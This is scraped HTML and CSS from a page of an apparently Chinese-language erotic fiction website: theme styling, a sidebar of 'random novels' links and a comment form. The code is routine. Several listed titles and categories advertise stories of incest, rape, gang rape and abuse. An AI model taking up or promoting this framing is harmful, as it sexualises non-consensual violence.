					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%8b%99%e6%ae%ba%e5%b1%95%e8%ad%b7%e8%a1%9b/" rel="bookmark" class="td-image-wrap " title="狙殺展護衛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/" class="td-post-category">武俠色情</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%8b%99%e6%ae%ba%e5%b1%95%e8%ad%b7%e8%a1%9b/" rel="bookmark" title="狙殺展護衛">狙殺展護衛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%88%87%e5%a4%a7%e5%ab%82%e5%88%9d%e9%81%87/" rel="bookmark" class="td-image-wrap " title="與大嫂初遇" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%88%87%e5%a4%a7%e5%ab%82%e5%88%9d%e9%81%87/" rel="bookmark" title="與大嫂初遇">與大嫂初遇</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b9%bc%e7%88%b6%e8%aa%bf%e6%95%99%e4%ba%86%e6%88%91%e5%80%91%e6%af%8d%e5%a5%b3/" rel="bookmark" class="td-image-wrap " title="繼父調教了我們母女" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a05-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b9%bc%e7%88%b6%e8%aa%bf%e6%95%99%e4%ba%86%e6%88%91%e5%80%91%e6%af%8d%e5%a5%b3/" rel="bookmark" title="繼父調教了我們母女">繼父調教了我們母女</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a2%a8%e9%a8%b7%e5%b6%bd%e6%af%8d/" rel="bookmark" class="td-image-wrap " title="風騷嶽母" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a2%a8%e9%a8%b7%e5%b6%bd%e6%af%8d/" rel="bookmark" title="風騷嶽母">風騷嶽母</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e5%b9%be%e5%80%8b%e5%a5%b3%e4%ba%ba%e7%9a%84%e6%95%85%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="我和幾個女人的故事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e5%b9%be%e5%80%8b%e5%a5%b3%e4%ba%ba%e7%9a%84%e6%95%85%e4%ba%8b/" rel="bookmark" title="我和幾個女人的故事">我和幾個女人的故事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%b6%85%e4%ba%ba%e6%af%8d%e8%a6%aa%e9%a6%b4%e6%9c%8d%e8%a8%98/" rel="bookmark" class="td-image-wrap " title="超人母親馴服記" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%b6%85%e4%ba%ba%e6%af%8d%e8%a6%aa%e9%a6%b4%e6%9c%8d%e8%a8%98/" rel="bookmark" title="超人母親馴服記">超人母親馴服記</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e5%a4%a7%e5%a5%b6%e5%a5%b3%e5%8f%8b%e5%b0%8f%e7%91%84/" rel="bookmark" class="td-image-wrap " title="我的大奶女友小瑄" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e5%a4%a7%e5%a5%b6%e5%a5%b3%e5%8f%8b%e5%b0%8f%e7%91%84/" rel="bookmark" title="我的大奶女友小瑄">我的大奶女友小瑄</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e5%81%b7%e6%83%85%e6%99%82%e8%a2%ab%e8%bc%aa%e5%a7%a6/" rel="bookmark" class="td-image-wrap " title="老婆偷情時被輪姦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f38-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e5%81%b7%e6%83%85%e6%99%82%e8%a2%ab%e8%bc%aa%e5%a7%a6/" rel="bookmark" title="老婆偷情時被輪姦">老婆偷情時被輪姦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%aa%98%e5%a7%a6/" rel="bookmark" class="td-image-wrap " title="誘姦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y50-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%aa%98%e5%a7%a6/" rel="bookmark" title="誘姦">誘姦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e5%8f%8b%e5%a2%ae%e8%90%bd%e7%9a%84%e6%99%9a%e4%b8%8a%e5%a2%ae%e8%90%bd%e5%a5%b3%e5%8f%8b%e7%ac%ac%e4%b8%80%e9%9b%86/" rel="bookmark" class="td-image-wrap " title="女友墮落的晚上(墮落女友)(第一集)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e5%8f%8b%e5%a2%ae%e8%90%bd%e7%9a%84%e6%99%9a%e4%b8%8a%e5%a2%ae%e8%90%bd%e5%a5%b3%e5%8f%8b%e7%ac%ac%e4%b8%80%e9%9b%86/" rel="bookmark" title="女友墮落的晚上(墮落女友)(第一集)">女友墮落的晚上(墮落女友)(第一集)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
